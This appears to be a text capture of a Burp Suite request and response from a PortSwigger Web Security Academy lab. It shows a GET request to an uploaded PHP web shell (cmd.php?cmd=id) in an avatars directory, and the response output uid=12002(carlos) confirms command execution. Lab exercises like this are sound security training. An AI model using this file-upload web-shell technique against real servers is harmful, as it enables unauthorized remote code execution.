 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/cmd.php?cmd=id HTTP/2
2 Host: 0adb003f0320b2cf8082767c008e005b.web-security-academy.net
3 Cookie: session=kRbF9SMtP47fRGQYNdqVyI1hKsCN6Avv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)